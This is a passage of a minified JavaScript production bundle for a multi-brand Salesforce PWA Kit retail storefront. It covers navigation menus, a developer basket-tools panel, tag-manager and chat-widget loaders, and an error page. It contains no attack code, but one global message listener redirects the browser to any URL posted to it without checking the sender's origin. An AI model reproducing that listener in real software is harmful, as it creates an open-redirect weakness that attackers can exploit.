`},g.menuItemsContainer),t.map(((e,t)=>{const{id:l,name:d,c_showInMenu:p,c_displayMenuWithImages:m,image:h,c_slotBannerImage:b,c_slotBannerImageMobile:y,c_categoryMenuHighlight:x,c_alternativeUrl:v}=e,C=e[o],w={href:(0,_.Fy)(e,f),text:d,styles:zt(zt({},g.headingStyles),{},{color:x?s.colors[c.id][x]:s.colors[c.id].default})},k=C?C.map((e=>{const{name:t}=e;return{key:e.id,href:(0,_.Fy)(e,f),text:t,show:e.c_showInMenu,styles:zt({},g.linkStyles)}})):[];return a.createElement(a.Fragment,{key:`item-1-${t}`},a.createElement(u.xu,{display:p?"inherit":"none"},!m&&a.createElement(at,(0,n.Z)({css:"\n                                                    display: grid;\n                                            -webkit-column-break-inside: avoid;\n                                            break-inside: avoid;\n                                        ",heading:w,links:k,onLinkClick:r},0===t?{headingLinkRef:i}:{})),m&&!b&&a.createElement(S.Z,{alt:d,href:v||(0,_.Fy)(e),onClick:r},a.createElement(_e.Ee,{boxSize:"150px",objectFit:"contain",objectPosition:"center",src:h,alt:d})),m&&b&&a.createElement(S.Z,{alt:d,href:v||(0,_.Fy)(e),onClick:r},a.createElement(_e.Ee,{boxSize:"300px",objectFit:"contain",objectPosition:"center",src:b,alt:d}))))}))),l&&null!==l.desktopImage&&a.createElement(u.xu,g.contentBlock,a.createElement(S.Z,{href:l.link},a.createElement(_e.Ee,{src:l.desktopImage,w:"100%",h:"auto",objectFit:"contain"}))))))};Bt.propTypes={items:l().array,maxColumns:l().number,onClose:l().func,initialFocusRef:l().object,itemsKey:l().string,contentSlot:l().object};const Dt=({items:e,item:t,name:o,itemsKey:r,maxColumns:n,indexItem:i,contentSlot:l})=>{const s=(0,a.useRef)(),{site:c,buildUrl:d}=((0,p.Fg)(),(0,G.Z)()),{isOpen:g,onClose:f,onOpen:h}=(0,m.qY)(),b=((0,M.ST)(),c.id),y=(0,p.jC)("ListMenu",{variant:b});return a.createElement(a.Fragment,null,a.createElement(u.xu,{onMouseLeave:f},a.createElement(v.J2,{isLazy:!0,placement:"bottom-start",initialFocusRef:s,onOpen:h,onClose:f,isOpen:g,variant:"fullWidth","data-el":"ListMenuPopover"},a.createElement(a.Fragment,null,a.createElement(Wt,{item:t,name:o,isOpen:g,onOpen:h,onClose:f,hasItems:!!e}),e&&!t.c_alternativeUrl&&a.createElement(Bt,{items:e,itemsKey:r,initialFocusRef:s,onClose:f,maxColumns:n,contentSlot:l})))),g&&e&&!t.c_alternativeUrl&&a.createElement(u.xu,y.popoverOverlayBg))};Dt.propTypes={items:l().array,item:l().object,name:l().string,maxColumns:l().number,itemsKey:l().string};const Mt=({maxColumns:e=5,dualHeader:t=!1,dualHeaderCategoryKey:o=null,onDualHeaderChange:r=F.ZT})=>{var i;const{root:l,itemsKey:s}=(0,me.L)(),{site:c,buildUrl:d}=((0,p.Fg)(),(0,G.Z)()),m=c.id,g=(0,p.jC)("ListMenu",{variant:m}),[f,h]=(0,a.useState)("true");(0,a.useEffect)((()=>{h("false")}),[]);const[b,y]=(0,a.useState)(null);return(0,a.useEffect)((()=>{if(!F.sk)if(t){var e;let t=null==l||null===(e=l[s])||void 0===e?void 0:e.find((e=>e.id===o));t&&t.categories&&y(t.categories)}else y(null==l?void 0:l[s])}),[F.sk,o,null==l?void 0:l[s]]),a.createElement("nav",{id:"list-menu","aria-label":"main","aria-live":"polite","aria-busy":f,"aria-atomic":"true","data-el":"ListMenu"},a.createElement(u.kC,(0,n.Z)({},g.container,{"data-el":"ListMenu-container"}),b?a.createElement(u.Kq,(0,n.Z)({direction:"row",spacing:0},g.stackContainer,{"data-el":"ListMenu-stackContainer"}),null===(i=b.map)||void 0===i?void 0:i.call(b,((t,o)=>{const{id:r,name:n,c_showInMenu:i,c_displayMenuWithImages:l,c_categoryMenuHighlight:c,c_alternativeUrl:d,c_navigation_description:p}=t;return a.createElement(a.Fragment,{key:"list-menu-"+o+"-"+r},i&&a.createElement(u.xu,{key:r,"data-el":"ListMenu-item",_notLast:g.listMenuTriggerLinkNotLast},a.createElement(Dt,{key:r,maxColumns:l?5:e,item:t,name:n,items:null==t?void 0:t[s],itemsKey:s,contentSlot:p})))}))):a.createElement(u.M5,{p:"2"},a.createElement(u.kC,{gap:3,paddingY:1},[0,1,2,3,4].map((e=>a.createElement(At.Od,{key:`skeleton-${e}`,height:"20px",width:"120px"})))))))};Mt.displayName="ListMenu",Mt.propTypes={maxColumns:l().number};const jt=Mt;var Zt=o(46501),Ht=o(72823),Rt=o(32978),$t=o(65782),Ut=o(11472),Kt=o(9065),qt=o(83832),Nt=o(80249),Vt=o(7959),Gt=o(97046);const Yt=()=>{const e=(0,M.ST)(),t=(0,C.Z)(),o=(0,w.Z)(),[n,i]=(0,a.useState)(!1),[l,s]=(0,a.useState)("102530146"),c=function(){var o=(0,r.Z)((function*(){console.debug(`deleting basket ${t.basketId}`);try{yield e.shopperBaskets.deleteBasket({parameters:{basketId:t.basketId}}),console.debug("basket deleted, creating blank basket..."),i(!1)}catch(e){console.error(e)}}));return function(){return o.apply(this,arguments)}}(),d=function(){var o=(0,r.Z)((function*(){try{const o={amount:750,senderName:"Test Sender",recipientName:"Test Recipient",recipientEmail:"recipient@example.com",message:"Thanks for all the fish!",c_senderEmail:"sender@example.com",c_scheduledDate:"2024-09-12",c_ProductId:"SSV000182"};console.debug(`adding gift card to basket ${t.basketId}`,o);const r=yield e.shopperGiftCertificates.addGiftCertificateItemToBasket({parameters:{basketId:t.basketId},body:o});if(console.debug("gift card added to basket",[r]),r.giftCertificateItems&&r.giftCertificateItems.length>0){let n=r.giftCertificateItems[r.giftCertificateItems.length-1].giftCertificateItemId;const a=yield e.shopperGiftCertificates.updateGiftCertificateItemInBasket({parameters:{basketId:t.basketId,giftCertificateItemId:n},body:o});console.debug("gift card patched in basket",[r,a])}t.getBasket(),i(!1)}catch(e){console.error(e)}}));return function(){return o.apply(this,arguments)}}(),p=function(){var e=(0,r.Z)((function*(){try{const e=[{productId:l,quantity:1}];console.debug(`adding product to basket ${t.basketId}`,e);const o=yield t.addItemToBasket(e);console.debug("product added to basket",o),i(!1)}catch(e){console.error(e)}}));return function(){return e.apply(this,arguments)}}();return(0,a.useEffect)((()=>{console.debug("basket.isLoading",t.isLoading)}),[t.isLoading]),a.createElement(u.xu,{zIndex:99999999,padding:n?4:1,position:"fixed",bottom:0,left:0,opacity:n?1:.3,width:n?"full":"auto",minHeight:n?"100px":"auto",backgroundColor:n?"white":"red.300"},a.createElement(u.xv,{cursor:"pointer",fontWeight:"bold",mb:n?4:0,onClick:()=>{i(!n)}},"Developer Tools"),n&&a.createElement(a.Fragment,null,a.createElement("hr",null),a.createElement(u.xv,{fontWeight:"bold",mb:2},"General"),a.createElement(u.Kq,{spacing:2,mb:2},a.createElement(u.xv,null,"Customer ID: ",o.customerId),a.createElement(u.rU,{onClick:()=>{localStorage.clear(),sessionStorage.clear(),document.cookie.split(";").forEach((e=>{const t=e.indexOf("="),o=t>-1?e.substring(0,t):e;document.cookie=o+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT"})),window.location.reload(),i(!1)}},"- Clear Storage"),a.createElement(u.rU,{onClick:()=>{console.warn("Customer fetching "+o.customerId),!o.isGuest&&o.getCustomer(),o.isGuest&&console.warn("Customer is a guest, no customer to fetch")}},"- Fetch Customer")),a.createElement("hr",null),a.createElement(u.xv,{fontWeight:"bold",mb:2},"Basket"),a.createElement(u.Kq,{spacing:2},a.createElement(u.xv,null,"Basket Count: ",t.itemAccumulatedCount),a.createElement(u.rU,{onClick:()=>{t.getBasket()}},"- Refresh Basket"),a.createElement(u.rU,{onClick:()=>{t.getProductsInBasket()}},"- Refresh Basket Product Details"),a.createElement(u.rU,{onClick:c},"- Delete Basket"),a.createElement("input",{value:l,onChange:e=>{s(e.target.value)}}),a.createElement(u.rU,{onClick:p},"- Add Product"),a.createElement(u.rU,{onClick:d},"- Add Gift Card")),a.createElement("hr",null)))},Xt=JSON.parse('{"i":"20251118.1721","t":"2b500a01"}'),Qt=e=>{const{children:t,targetLocale:o=I.ZW,messages:r={},dualHeaderEnabled:i=!1,categories:l={}}=e,h=((0,d.$)(),(0,M.ST)()),b=(0,te.p)(),y=(0,s.k6)(),x=(0,s.TH)(),v=(0,Ht.f)(),C=(0,w.Z)(),{site:S,locale:k,buildUrl:E}=((0,Gt.A)({key:"app"}),(0,G.Z)()),T=(0,R.Z)(),[_,P]=((()=>{const e=(0,w.Z)();(0,a.useEffect)((()=>{if(e.isInitialized&&e.isRegistered){window.dataLayer=window.dataLayer||[];const t={user_id:e.customerId};dataLayer.push(t),console.log("dataLayer event:",t)}}),[e.isInitialized,e.isRegistered])})(),(0,a.useState)(!0)),O=(0,p.mq)("App"),{isOpen:A,onOpen:L,onClose:z}=(0,m.qY)(),{isOpen:W,onOpen:B,onClose:D}=(0,m.qY)(),{isOpen:j,onOpen:Z,onClose:H}=(0,m.qY)(),U=/\/checkout$/.test(null==x?void 0:x.pathname)||/\/checkout\/$/.test(null==x?void 0:x.pathname),K=/productNotFound/.test(null==x?void 0:x.search);(0,a.useEffect)((()=>{K&&b({title:"The product you were looking for could not be found.",status:"error"})}),[]);const{l10n:q}=S,N=k.preferredCurrency||q.defaultCurrency,[V,Y]=(0,a.useState)(!1),[X,Q]=(0,a.useState)(i),[J,oe]=(0,a.useState)(null),[re,ne]=(0,a.useState)(null);(0,a.useEffect)((()=>{const e=Xt.i||"20240715",t=Xt.t||"01",o=`background-color: #333333; color: white; font-style: italic; border: 5px solid ${ge()}; font-size: 2em;`;console.log(`%c ${S.title} - ${e}-${t}`,o)}),[]),(0,a.useEffect)((()=>{var e,t;if(2===(null==l||null===(e=l.root)||void 0===e||null===(t=e.categories)||void 0===t?void 0:t.length))if(x.pathname===I.ZY)ae(l.root.categories[0].id);else if("/c/poetry-living"===x.pathname)ae(l.root.categories[1].id);else{const e=window.localStorage.getItem(`activeSiteTab_${S.id}`);e?ae(e):(Q(!0),oe(l.root.categories[0].id),ne(l.root.categories[0].c_topBarUspColor))}else Q(!1),oe(null),ne(null)}),[l,x.pathname]);const ae=e=>{var t,o;let r=null===(t=l.root)||void 0===t||null===(o=t.categories)||void 0===o?void 0:o.find((t=>t.id===e));r&&(oe(r.id),ne(r.c_topBarUspColor),window.localStorage.setItem(`activeSiteTab_${S.id}`,r.id))},ie={CUM:"Cape Union Mart",PT:"Poetry",OK:"Old Khaki",LC:"Last Chance"}[S.id]||I.ve;(0,Zt.Z)({currency:N});const le=(0,ee.Z)();(0,a.useEffect)((()=>{C.isInitialized&&(C.isRegistered&&le.init(),C.isGuest&&le.reset())}),[C.authType]),(0,a.useEffect)((()=>{(0,F.bf)((e=>{P(e)}))}),[]),(0,a.useEffect)((()=>{z()}),[x]);const se=()=>{const e=E("/");T(e)},ce=()=>{W?D():B()},de=()=>{if(["/account","/account/login","/account/register"].includes(x.pathname)){const e=E("/account");window.location.href=e}else Z()},pe=()=>{const e=E("/wishlist/");window.location.href=e},me=()=>{const e=E("/stores/?showMap=true&horizontalView=true&isForm=true");window.location.href=e},ue=()=>h._config.gtmTag,ge=()=>"CUM"===S.id?"#a00001":"OK"===S.id?"#000000":"PT"===S.id?"#dec1b6":"LC"===S.id?"#F14345":"#000000";return!F.sk&&"LC"!==S.id&&(()=>{const{site:e}=(0,G.Z)(),t=(0,M.ST)(),o=()=>({id:t._config.liveChatId,orgId:t._config.liveChatOrgId,url:t._config.liveChatUrl,scrt2URL:t._config.liveChatScrt2URL,mobileNo:t._config.liveChatWaMobileNo,enableChatToBetty:t._config.liveChatWaEnableChatToBetty,backgroundColor:t._config.liveChatWaBackgroundColor,title:t._config.liveChatWaTitle,description:t._config.liveChatWaDescription});(0,a.useEffect)((()=>{if(!document.getElementById("chatbot_inlineScript")&&!document.getElementById("chatbot_externalScript")&&!document.getElementById("chatbot_triggerScript")){const e=document.createElement("script");e.id="chatbot_inlineScript",e.setAttribute("type","text/javascript"),e.innerHTML=`\n                function initEmbeddedMessaging() {\n                    try {\n                        embeddedservice_bootstrap.settings.language = 'en_US';\n                        embeddedservice_bootstrap.settings.devMode = false;\n                        embeddedservice_bootstrap.settings.chatButtonPosition = '-200px,-200px';\n                        \n                        embeddedservice_bootstrap.init(\n                            '${o().id}',\n                            '${o().orgId}',\n                            '${o().url}',\n                            {\n                                scrt2URL: '${o().scrt2URL}'\n                            }\n                        );\n                    } catch (err) {\n                        console.error('Error loading Embedded Messaging: ', err);\n                    }\n                };\n            `,document.body.appendChild(e);const t=document.createElement("script");t.id="chatbot_externalScript",t.setAttribute("type","text/javascript"),t.src=`${o().url}/assets/js/bootstrap.min.js`,document.body.appendChild(t);const r=setInterval((()=>{window.embeddedservice_bootstrap&&(clearInterval(r),initEmbeddedMessaging())}),500)}return()=>{const e=document.getElementById("chatbot_inlineScript"),t=document.getElementById("chatbot_externalScript"),o=document.getElementById("chatbot_triggerScript");e&&e.remove(),t&&t.remove(),o&&o.remove()}}),[]),(0,a.useEffect)((()=>{if(o().mobileNo&&!document.getElementById("chatbot_inlineWhatsAppScript")&&!document.getElementById("chatbot_externalWhatsappScript")){const t=document.createElement("script");t.id="chatbot_inlineWhatsAppScript",t.setAttribute("type","text/javascript"),"PT"!==e.id?t.innerHTML=`\n                    (function(){\n                        window['mobileNo'] = '${o().mobileNo}';\n                        window['enableChatToBetty'] = ${o().enableChatToBetty};\n                        window['backgroundColor'] = '${o().backgroundColor}';\n                        window['title'] = '${o().title}';\n                        window['description'] = '${o().description}';\n                    })();\n                `:t.innerHTML=`\n                    (function(){\n                        window['mobileNo'] = '${o().mobileNo}';\n                        window['enableChatToBetty'] = ${o().enableChatToBetty};\n                        window['backgroundColor'] = '${o().backgroundColor}';\n                        window['title'] = '${o().title}';\n                        window['description'] = '${o().description}';\n                        window['bubbleIconColor'] = '#363736';\n                        window['closeIconColor'] = '#363736';\n                        window['titleColor'] = '#363736';\n                    })();\n                `,document.body.appendChild(t);const r=document.createElement("script");r.id="chatbot_externalWhatsappScript",r.setAttribute("type","text/javascript"),r.setAttribute("async","true"),r.src=`https://storage.googleapis.com/chatinc-general/chat-widget-cumi.min.js?v=${parseInt((new Date).getTime()/6e4)}`,document.body.appendChild(r)}return()=>{const e=document.getElementById("chatbot_inlineWhatsAppScript"),t=document.getElementById("chatbot_externalWhatsappScript");t&&t.remove(),e&&e.remove()}}),[]),(0,a.useEffect)((()=>{const e=e=>{e.data&&e.data.url&&(window.location.href=e.data.url)};return window.addEventListener("message",e),()=>{window.removeEventListener("message",e)}}),[])})(),a.createElement(u.xu,(0,n.Z)({className:"sf-app"},O.container,{fontFamily:`${S.id}.primary`}),a.createElement($t.Z,{onError:e=>{if("MISSING_TRANSLATION"!==e.code)throw e;console.warn("Missing translation",e.message)},locale:o,messages:r,defaultLocale:I.ZW},a.createElement(f.z$,{treeRoot:l,locale:o},a.createElement(f.T3,{currency:N},a.createElement(Kt.Z,{siteTitle:S.title},a.createElement("script",null,`\n                                    \x3c!-- Google Tag Manager --\x3e\n                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n                                    })(window,document,'script','dataLayer','${ue()}');\n                                    \x3c!-- End Google Tag Manager --\x3e\n                                `),a.createElement("meta",{name:"theme-color",content:I.kT[S.id]}),a.createElement("meta",{name:"apple-mobile-web-app-title",content:ie}),a.createElement("link",{rel:"preconnect",href:"https://fonts.googleapis.com"}),a.createElement("link",{rel:"preconnect",href:"https://fonts.gstatic.com",crossOrigin:"true"}),a.createElement("link",{href:"https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap&family=Mulish:wght@100;200;300;400;500;600;700;800;900&family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900",rel:"stylesheet"}),a.createElement("link",{href:"/css/index.css",rel:"stylesheet"}),a.createElement("link",{href:"/css/liveChat.css",rel:"stylesheet"}),a.createElement("link",{href:"/css/photoswipe.css",rel:"stylesheet"}),a.createElement("link",{rel:"stylesheet",href:"https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"}),a.createElement("style",null,`\n                                    .pswp {\n                                        --pswp-icon-color: ${ge()};\n                                        --pswp-icon-color-secondary: ${ge()};\n                                        --pswp-icon-stroke-color: #ffffff;\n                                        --pswp-icon-stroke-width: 0px;\n                                    }\n\n                                    .iti__country-list {\n                                        z-index: 4;\n                                    }\n                                `),a.createElement("style",null,"\n                                    pre {\n                                        font-size: 11px;\n                                    }\n                                "),a.createElement("link",{rel:"stylesheet",href:"https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"}),a.createElement("link",{rel:"apple-touch-icon",href:(0,c.Vh)(`static/img/global/${S.id}-apple-touch-icon.png`)}),a.createElement("link",{rel:"icon",type:"image/png",href:(0,c.Vh)(`static/ico/${S.id}-favicon.png`)}),a.createElement("link",{rel:"manifest",href:(0,c.Vh)("static/manifest-"+S.id+".json")}),a.createElement("link",{rel:"stylesheet",type:"text/css",charset:"UTF-8",href:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"}),a.createElement("link",{rel:"stylesheet",type:"text/css",href:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"}),a.createElement("script",{type:"text/javascript",src:"https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"}),a.createElement("script",{type:"text/javascript",src:"https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"}),a.createElement("link",{rel:"stylesheet",href:"https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css",referrerPolicy:"no-referrer"}),("CUM"===S.id?["0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk","g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"]:"OK"===S.id?["a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU","PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"]:"PT"===S.id?["wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98","j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"]:"LC"===S.id?["ar5OW92be0k6nY0u49B1k1SFZtCHUx6i7vTeoS5UUKE"]:[]).map(((e,t)=>a.createElement("meta",{key:e+t,name:"google-site-verification",content:e}))),h._config.noIndex&&a.createElement("meta",{name:"robots",content:"noindex"}),a.createElement("meta",{name:"facebook-domain-verification",content:"CUM"===S.id?"83f3o3cq1ezq56s1fcs8bsmhbww7vg":"OK"===S.id?"qzz7qm4ihfts0v7fci88z63nnnph5f":"PT"===S.id?"gfeguakkj7ybviazy2fiwdjz2nfz2a":""}),a.createElement("noscript",null,`<iframe src="https://www.googletagmanager.com/ns.html?id=${ue()}" height="0" width="0" style="display:none;visibility:hidden"></iframe>`),a.createElement("style",null,"\n                                    .align-items-center { align-items: center; }\n                                "),"CUM"===S.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/janka.js",type:"text/javascript"}),"PT"===S.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/cass.js",type:"text/javascript"}),"OK"===S.id&&a.createElement("script",{async:!0,src:"https://static.srcspot.com/libs/allianora.js",type:"text/javascript"}),"LC"===S.id&&a.createElement("style",null,`\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-thin.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-thin.woff")}') format('woff');\n                                            font-weight: 100;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-regular.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-regular.woff")}') format('woff');\n                                            font-weight: normal;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-medium.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-medium.woff")}') format('woff');\n                                            font-weight: 600;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-bold.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-bold.woff")}') format('woff');\n                                            font-weight: bold;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n\n                                        @font-face {\n                                            font-family: 'Supreme';\n                                            src: url('${(0,c.Vh)("static/fonts/Supreme/supreme-extrabold.woff2")}') format('woff2'),\n                                                url('${(0,c.Vh)("static/fonts/Supreme/supreme-extrabold.woff")}') format('woff');\n                                            font-weight: 900;\n                                            font-style: normal;\n                                            font-display: swap;\n                                        }\n                                    `)),h._config.devTools&&a.createElement(Yt,null),a.createElement(Te,null),a.createElement(u.xu,{id:"app",display:"flex",flexDirection:"column",flex:1},a.createElement(g.p,{zIndex:"skipLink"},"Skip to Content"),a.createElement(we,{dualHeader:X,dualHeaderCategoryKey:J,dualHeaderCategoryColor:re}),a.createElement(Ee,{category:X?J:void 0}),a.createElement(u.xu,O.headerWrapper,U?a.createElement(tt,{onLogoClick:se}):a.createElement(fe,{onMenuClick:L,onLogoClick:se,onStoreLocatorClick:()=>{const e=E("/stores");y.push(e),z()},onMyCartClick:ce,onMyAccountClick:de,onWishlistClick:pe,onStoresClick:me,boxShadow:"none",dualHeader:X,dualHeaderCategoryKey:J,onDualHeaderChange:ae},a.createElement($.J1,null,a.createElement(It,{isOpen:A,onClose:z,onLogoClick:se,onWishlistClick:pe,onStoresClick:me,onMyCartClick:ce,onAccountClick:de,locale:k,dualHeader:X,dualHeaderCategoryKey:J,onDualHeaderChange:ae})),a.createElement($.sw,null,a.createElement(jt,{locale:k,dualHeader:X,dualHeaderCategoryKey:J,onDualHeaderChange:ae})))),!U&&a.createElement(Nt.Z,{isOpen:W,onCartUpdated:B,onClose:D,onLoginClick:de,onRegisterClick:de}),a.createElement(Vt.Z,{isOpen:j,onClose:H}),a.createElement(Rt.M2,null,a.createElement(g.f,{style:{display:"flex",flexDirection:"column",flex:1,outline:0}},a.createElement(u.xu,{as:"main",id:"app-main",role:"main",display:"flex",flexDirection:"column",flex:"1"},a.createElement(Ie,{isOnline:!1},t))),a.createElement(Qe,{variant:S.id}),U?a.createElement(it,{display:"none"}):a.createElement(Ve,{variant:S.id}),a.createElement(Ht.Q,v)))))))};Qt.shouldGetProps=()=>"undefined"==typeof window,Qt.getProps=function(){var e=(0,r.Z)((function*({api:e,res:t}){var o,r;const n=(0,qt.HY)(t.locals.originalUrl).l10n,a=(0,Ut.LG)({getUserPreferredLocales:()=>{const{locale:t}=e.getConfig();return[t]},l10nConfig:n}),i=yield(0,Ut.pr)(a);yield e.auth.login();const l=yield e.shopperProducts.getCategory({parameters:{id:I.Kr,levels:I.JL}});if(l.isError){const e="Unsupported Locale"===l.title?`\nIt looks like the locale “${l.locale}” isn’t set up, yet. The locale settings in your package.json must match what is enabled in your Business Manager instance.\nLearn more with our localization guide. https://sfdc.co/localization-guide\n`:l.detail;throw new Error(e)}const s={root:(0,F.xH)(l,"categories").root};let c=!1;return l&&l.categories&&2===(null===(o=l.categories)||void 0===o?void 0:o.length)&&(c=!0),{targetLocale:a,messages:i,categories:s,dualHeaderEnabled:c,config:null==t||null===(r=t.locals)||void 0===r?void 0:r.config}}));return function(t){return e.apply(this,arguments)}}(),Qt.propTypes={children:l().node,targetLocale:l().string,messages:l().object,categories:l().object,dualHeaderEnabled:l().bool,config:l().object};const Jt=Qt},27509:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>b});var r=o(67294),n=o(45697),a=o.n(n),i=o(64593),l=o(88871),s=o(68527),c=o(15193),d=o(39731),p=o(87742),m=o(33344),u=o(5748);const g=({onLogoClick:e=u.ZT})=>{const{site:t}=(0,p.Z)(),o=(0,m.jC)("ErrorPageHeader",{variant:t.id});return r.createElement(s.xu,o.container,r.createElement(s.kC,o.header,r.createElement(c.hU,{height:"auto","aria-label":"Logo",icon:"OK"===t.id?r.createElement(d.Q1,o.logo):"PT"===t.id?r.createElement(d.vj,o.logo):"LC"===t.id?r.createElement(d.HV,o.logo):r.createElement(d.Oc,o.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"block",lg:"none"}}),r.createElement(c.hU,{height:"auto","aria-label":"Logo",icon:"OK"===t.id?r.createElement(d.Wl,o.logo):"PT"===t.id?r.createElement(d.vj,o.logo):"LC"===t.id?r.createElement(d.HV,o.logo):r.createElement(d.Oc,o.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"none",lg:"block"}})))};g.propTypes={onLogoClick:a().func};const f=g,h=e=>{const{message:t,stack:o,correlationId:n,status:a}=e,{site:m}=(0,p.Z)();return r.createElement(s.kC,{id:"sf-app",flex:1,direction:"column",minWidth:"320px",fontFamily:`${m.id}.primary`,color:"#101111"},r.createElement(i.q,null,r.createElement("title",null,"This page isn't working"),r.createElement("link",{rel:"preconnect",href:"https://fonts.googleapis.com"}),r.createElement("link",{rel:"preconnect",href:"https://fonts.gstatic.com",crossOrigin:"true"}),r.createElement("link",{href:"https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap&family=Mulish:wght@100;200;300;400;500;600;700;800;900&family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900",rel:"stylesheet"}),"LC"===m.id&&r.createElement("style",null,`\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-thin.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-thin.woff")}') format('woff');\n                                font-weight: 100;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-regular.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-regular.woff")}') format('woff');\n                                font-weight: normal;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-medium.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-medium.woff")}') format('woff');\n                                font-weight: 600;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-bold.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-bold.woff")}') format('woff');\n                                font-weight: bold;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n\n                            @font-face {\n                                font-family: 'Supreme';\n                                src: url('${(0,l.Vh)("static/fonts/Supreme/supreme-extrabold.woff2")}') format('woff2'),\n                                    url('${(0,l.Vh)("static/fonts/Supreme/supreme-extrabold.woff")}') format('woff');\n                                font-weight: 900;\n                                font-style: normal;\n                                font-display: swap;\n                            }\n                        `)),r.createElement(f,{onLogoClick:()=>window.location.href="/"}),r.createElement(s.xu,{as:"main",id:"app-main",role:"main",layerStyle:"page",padding:{lg:8,md:6,sm:0,base:0},flex:1},r.createElement(s.kC,{direction:"column",justify:"center",px:{base:4,md:6,lg:50},py:{base:20,md:24}},r.createElement(s.kC,{flexDirection:"column",justify:"center",align:"center"},r.createElement(d.aA,{boxSize:["30px","32px"],mb:3}),(404==a||500==a)&&r.createElement(s.X6,{fontFamily:`${m.id}.primary`,as:"h2",fontSize:["xl","2xl","2xl","3xl"],textAlign:"center"},"Unfortunately the page you were looking for could not be found."),(401==a||403==a)&&r.createElement(s.X6,{fontFamily:`${m.id}.primary`,as:"h2",fontSize:["xl","2xl","2xl","3xl"],textAlign:"center"},"An unexpected error has occurred, please refresh your browser to resolve this issue."),n&&n.split("-")&&n.split("-").length>0&&r.createElement(s.kC,{fontSize:["sm","sm","sm","sm","md"],align:"center",justify:"center",flexWrap:"wrap",gap:1,mt:1},r.createElement(s.xu,{textAlign:"center"},r.createElement(s.xv,{as:"span"},"If you need further assistance, please "),r.createElement(c.zx,{as:"a",variant:"link",color:"#101111",fontSize:["sm","sm","sm","sm","md"],textDecoration:"underline",cursor:"pointer",target:"_blank",_hover:{textDecoration:"none"},href:"/page/contact"},"Contact Us"),r.createElement(s.xv,{as:"span"},", and provide us with the Request ID: 